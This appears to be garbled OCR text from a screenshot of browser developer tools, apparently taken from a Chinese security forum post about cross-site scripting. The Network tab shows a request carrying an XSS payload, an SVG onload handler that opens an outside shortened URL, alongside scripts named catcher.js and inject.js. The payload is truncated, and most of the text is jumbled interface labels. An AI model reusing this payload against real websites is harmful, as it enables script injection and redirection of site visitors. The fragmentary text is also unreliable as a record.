 1498f071159fd60222c0e7e82b7b6ff046e9e52e.knock.xss.moe/?q=<svg/onload=window.open(`http://suo.im/5p...
亲爱的谷歌宝宝 Forum Coding python SRC Pentesting Web Wing ctf ss/ssr Social worker's Libr... FQ Wire
Elements Console Sources Network Performance Memory Application Security Audits Xpath Finder EditThisCookie AdBlock
View: Group by frame Preserve log Disable cache Offline Online
Filter Hide data URLs All XHR JS CSS Img Media Font Doc WS Manifest Other
50 ms 100 ms 150 ms 200 ms 250 ms 300 ms 350 ms 400 ms 450 ms
Name × Headers Preview Response Timing
?q=%3Csvg/onload=window.... 1 <svg/onload=window.open(`http://suo.im/5p1VVz
catcher.js
inject.js
inject.js
先知社区